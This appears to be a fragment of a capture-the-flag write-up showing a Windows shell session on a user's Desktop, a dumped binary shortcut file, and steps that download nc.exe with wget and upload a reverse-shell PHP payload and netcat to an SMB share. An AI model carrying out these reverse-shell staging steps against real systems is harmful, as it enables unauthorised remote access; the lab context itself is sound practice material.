 C:\Users\tyler\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1E7B-9B76

 Directory of C:\Users\tyler\Desktop

08/19/2018  03:51 PM    <DIR>          .
08/19/2018  03:51 PM    <DIR>          ..
06/22/2018  03:09 AM             1,293 bash.lnk
08/02/2021  03:32 AM             1,210 Command Prompt.lnk
04/11/2018  04:34 PM               407 File Explorer.lnk
06/21/2018  05:50 PM             1,417 Microsoft Edge.lnk
06/21/2018  09:17 AM             1,110 Notepad++.lnk
05/06/2022  10:52 AM                34 user.txt
08/19/2018  10:59 AM             2,494 Windows PowerShell.lnk
               7 File(s)          7,965 bytes
               2 Dir(s)  13,902,516,224 bytes free

C:\Users\tyler\Desktop>type bash.lnk
type bash.lnk
L�F w������V�   �v(���  ��9P�O� �:i�+00�/C:\V1�LIWindows@       ﻩL���LI.h���&WindowsZ1�L<System32B     ﻩL���L<
.p�k�System32Z2��LP� bash.exeB   ﻩL<��LU.�Y����bash.exeK-JششC:\Windows\System32\bash.exe"..\..\..\Windows\Syst
em32\bash.exeC:\Windows\System32�%�
�wN���]N�D.��Q���`�Xsecnotesx�<sAA�� �o�:u��'�/�x�<sAA�� �o�:u��'�/�=      �Y1SPS�0��C�G��
��sf"=dSystem32 (C:\Windows)�1SPS�XF�L8C���&�m�q/S-1-5-21-1791094074-1363918840-4199337083-1002�1SPS0�%��G���`
���%
bash.exe@������
�)
Application@v(���      �i1SPS�jc(=�����O��MC:\Windows\System32\bash.exe91SPS�mD��pH�H
@.�=x�hH�(�bP
wget https://github.com/int0x33/nc.exe/raw/master/nc.exe
we can upload the reverse shell payload to the smb server using the following
commands:
put revshell.php
put nc.exe